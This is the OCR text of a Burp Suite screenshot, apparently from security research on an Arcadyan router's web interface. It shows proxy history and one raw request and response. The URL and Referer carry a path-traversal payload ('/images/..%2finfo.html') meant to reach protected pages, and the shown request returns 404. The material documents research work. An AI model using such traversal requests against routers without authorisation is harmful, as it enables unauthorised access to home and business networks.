 192.168.11.1/images/..%2finfo.
Not Secure | 192.168.11.1/images/..%2finfo.html
0
0
Burp Suite Professional v2021.3.1 - Temporary Project - licensed to Evan Grant [single user license]
Decoder Comparer Extender Project options User options JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Filter: Showing all items
# Host Method URL Params Edited Status Length MIME type Extension
9796 http://192.168.11.1 GET /js/subformvar.js 200 5417 script js
9797 http://192.168.11.1 GET /lang/jp/jp_menulist.js 200 4744 script js
9798 http://192.168.11.1 GET /css/style-PY20-button.css 200 1011 CSS css
9799 http://192.168.11.1 GET /cgi/cgi_info.js?_tn=951082436&_t=16... ✓ 404 314 HTML js
9800 http://192.168.11.1 GET /cgi/cgi_wan.js?_tn=951082436&_t=1... ✓ 404 314 HTML js
9801 http://192.168.11.1 GET /cgi/cgi_pppoe.js?_tn=951082436&_t... ✓ 404 314 HTML js
9802 http://192.168.11.1 GET /cgi/cgi_lan.js?_tn=951082436&_t=16... ✓ 404 314 HTML js
9803 http://192.168.11.1 GET /cgi/cgi_lan_bridge.js?_tn=951082436... ✓ 404 314 HTML js
9804 http://192.168.11.1 GET /cgi/cgi_guest_port.js?_tn=951082436... ✓ 404 314 HTML js
9805 http://192.168.11.1 GET /cgi/cgi_eco.js?_tn=951082436&_t=16... ✓ 404 314 HTML js
9806 http://192.168.11.1 GET /css/style-JP.css 200 33681 CSS css
9807 http://192.168.11.1 GET /css/style-ad-JP.css 200 1315 CSS css
9808 http://192.168.11.1 GET /css/style-PY20-button.css 200 1011 CSS css
Original request
Pretty Raw \n Actions
1 GET /images/cgi/cgi_info.js?_tn=
951082436&_t=1618511246593&_=
1618511246555 HTTP/1.1
2 Host: 192.168.11.1
3 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90
Safari/537.36
4 Accept: */*
5 Referer:
http://192.168.11.1/images/..%2f
info.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: lang=8; mobile=false;
url=
9 Connection: close
10
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Tue, 31 Dec 2019 15:14:20 GM
3 Server: Arcadyan httpd 1.0
4 Content-type: text/html
5 Content-length: 0
6 X-FRAME-OPTIONS: SAMEORIGIN
7 Connection: close
8
9 <HEAD>
<TITLE>
404 Not Found
</TITLE>
</HEAD>
10 <BODY>
<H1>
404 Not Found
</H1>
11 The requested page was not found
12 </BODY>
2v2ok 0 matches
INSPECTOR
Query Parameters (3)
Request Cookies (3)
Request Headers (8)
Response Headers (6)